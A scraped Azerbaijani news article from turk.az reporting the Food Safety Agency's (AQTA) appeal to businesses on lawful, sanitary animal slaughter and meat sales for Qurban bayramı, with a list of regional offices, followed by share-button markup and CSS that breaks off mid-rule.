100vw, 696px" alt="Qurban bayramı" title="Qurban bayramı"/></a></div>            </div>

            <p>Azərbaycan Qida Təhlükəsizliyi Agentliyi (AQTA) Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib.</p>
<p>AQTA-dan &#8220;Report&#8221;a verilən məlumata görə, agentlik Qurban bayramı ərəfəsində bu sahədə fəaliyyət göstərən şəxsləri dini ayinlərlə yanaşı, heyvan kəsimini və satışını müvafiq qanunvericiliyin tələblərinə uyğun həyata keçirməyə çağırıb.</p>
<p>Adi günlərlə müqayisədə bayram günlərində daha çox heyvanın kəsimi və satışının həyata keçirildiyini nəzərə alaraq, AQTA aidiyyəti dövlət orqanları ilə birgə əhalinin təhlükəsiz ət və ət məhsulları ilə təmin edilməsi istiqamətində həyata keçirilən tədbirlərin miqyasını daha da genişləndirəcək. Bununla əlaqədar bildirilir ki, heyvanların kəsimi və satışı aidiyyəti dövlət orqanlarının müəyyən etdiyi yerlərdə həyata keçirilməli, sanitariya-gigiyena tələblərinə uyğun olmayan küçə, yol kənarı, məhəllə və digər ictimai yerlərdə heyvan kəsimi və satışı, eyni zamanda baytarlıq şəhadətnaməsi olmadan iri və xırdabuynuzlu heyvanların daşınması yolverilməzdir.</p>
<p>Bu il 9-10 iyul tarixlərində qeyd olunacaq Qurban bayramı günlərində əvvəlki illərdə olduğu kimi qurbanlıq heyvan kəsimi və satışı xidmətləri müvafiq qurumlarla birlikdə əvvəlcədən müəyyənləşdirilmiş ünvanlarda təşkil ediləcəkdir. Bu satış məntəqələrində baytarlıq nəzarətindən keçmiş və sanitar-gigiyenik tələblərə uyğun kəsilmiş qurbanlıq heyvanlar sifarişçilərə təqdim olunacaq. Bununla yanaşı, regionlarda AQTA ilə razılaşdırılmaqla, səyyar heyvan kəsimi çadırları quraşdırılaraq qurbanlıq heyvanların baytarlıq nəzarəti altında kəsimi və satışı nəzərdə tutulur.</p>
<p>Kəsim yalnız əvvəlcədən təyin olunmuş heyvan kəsimi məntəqələrində, qurbanlıq heyvanların cəmdəklərinin satışı isə satış şəbəkələrində həyata keçiriləcək.</p>
<p>Azərbaycan Respublikasının Qida Təhlükəsizliyi Agentliyi ölkə ərazisində fəaliyyət göstərən satış şəbəkələrinə müraciət edərək bildirir ki, soyuducu avadanlıqlarla kifayət qədər təchiz olunmuş, xidmət göstərdiyi ərazidə yaşayan əhaliyə qurbanlıq heyvan sifarişini baytarlıq-sanitariya, sanitariya-gigiyena qaydalarına uyğun təmin etmək üçün müvafiq infrastruktura malik satış məntəqələri əhalidən sifariş qəbul edə və Qurban bayramında əhalinin sağlam, təhlükəsiz qurbanlıq ətlə (heyvan cəmdəyi ilə) təmin olunmasında iştirak edə bilər. Bunun üçün müvafiq imkanlara malik sahibkarlıq subyektlərinin əvvəlcədən Agentliyin ərazi vahidləri üzrə aşağıda qeyd olunan regional bölmələrinə müraciət etməsi xahiş olunur.</p>
<p><em>Müraciət edən satış məntəqələrinin aşağıda göstərilənləri nəzərə alması zəruridir</em>:</p>
<p>&#8211; Sifarişi götürülən heyvanların kəsimi yalnız qeydiyyatdan keçmiş kəsim məntəqələrində həyata keçirilməlidir.</p>
<p>&#8211; Bu satış şəbəkələrində diri heyvanların satışı və kəsiminin həyata keçirilməsi qətiyyən yolverilməzdir.</p>
<p>&#8211; Həmin satış məntəqələrində mövcud soyuducu kameraların imkanlarından artıq sifarişlər qəbul olunmamalı, eyni zamanda soyuq qida zəncirinin tələblərinə əməl edilməlidir.</p>
<p>&#8211; Bakı şəhəri üzrə Agentliyin Bakı regional bölməsi;</p>
<p>&#8211; Sumqayıt şəhəri, Abşeron və Qobustan rayonları üzrə Agentliyin Sumqayıt regional bölməsi;</p>
<p>&#8211; Xaçmaz, Quba, Qusar, Şabran, Siyəzən, Xızı rayonları üzrə Agentliyin Xaçmaz regional bölməsi;</p>
<p>&#8211; Şamaxı, Göyçay, Ağsu, Kürdəmir, İsmayıllı rayonları üzrə Agentliyin Şamaxı regional bölməsi;</p>
<p>&#8211; Şirvan şəhəri, Salyan, Sabirabad, Saatlı, Hacıqabul, Neftçala rayonları üzrə Agentliyin Salyan regional bölməsi;</p>
<p>&#8211; Lənkəran şəhəri, Masallı, Yardımlı, Astara, Lerik, Cəlilabad, Biləsuvar rayonları üzrə Agentliyin Lənkəran regional bölməsi;</p>
<p>&#8211; Mingəçevir və Yevlax şəhərləri, Bərdə, Ağdaş, Tərtər, Ağdam rayonları üzrə Agentliyin Bərdə regional bölməsi;</p>
<p>&#8211; Şəki şəhəri, Qax, Zaqatala, Baləkən, Oğuz, Qəbələ rayonları üzrə Agentliyin Şəki regional bölməsi;</p>
<p>&#8211; Gəncə və Naftalan şəhərləri, Samux, Göygöl, Goranboy, Daşkəsən rayonları üzrə Agentliyin Gəncə regional bölməsi;</p>
<p>&#8211; Tovuz, Qazax, Ağstafa, Şəmkir, Gədəbəy rayonları üzrə Agentliyin Tovuz regional bölməsi;</p>
<p>&#8211; Ucar, Ağcabədi, Beyləqan, İmişli, Zərdab, Füzuli rayonları üzrə Agentliyin Ucar regional bölməsi.</p>
<p>Əlavə məlumat əldə etmək istəyənlər Agentliyin “1003 − Çağrı Mərkəzi”nə müraciət edə bilərlər.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/aqta/">AQTA</a></li><li><a href="https://www.turk.az/tag/az%c9%99rbaycan-qida-t%c9%99hluk%c9%99sizliyi-agentliyi/">Azərbaycan Qida Təhlükəsizliyi Agentliyi</a></li><li><a href="https://www.turk.az/tag/qurban-bayrami/">Qurban bayramı</a></li><li><a href="https://www.turk.az/tag/sahibkar/">Sahibkar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print 